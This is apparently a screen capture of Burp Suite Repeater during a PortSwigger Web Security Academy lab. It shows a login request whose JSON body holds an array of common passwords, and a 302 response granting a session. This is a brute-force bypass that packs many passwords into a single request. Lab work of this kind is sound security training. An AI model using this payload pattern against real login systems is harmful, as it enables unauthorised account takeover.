 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0ac200a7031dc5afc0404fbf00ce0011.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
"zxcvbn" ,
"555555" ,
"11111111" ,
"131313" ,
"freedom" ,
"777777" ,
"pass" ,
"maggie" ,
"159753" ,
"aaaaaa" ,
"ginger" ,
"princess" ,
"joshua" ,
"cheese" ,
"amanda" ,
"summer" ,
"love" ,
"ashley" ,
"nicole" ,
"chelsea" ,
"biteme" ,
"matthew" ,
"access" ,
"yankees" ,
"987654321" ,
"dallas" ,
"austin" ,
"thunder" ,
"taylor" ,
"matrix" ,
"mobilemail" ,
"mom" ,
"monitor" ,
"monitoring" ,
"montana" ,
"moon" ,
"moscow"
]
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location : /my-account
3 Set-Cookie : session =BWywWqpSi0KijJh4AlpOBhIv395XK30B ; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 0
6
7
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 4
Done 178 bytes | 103 millis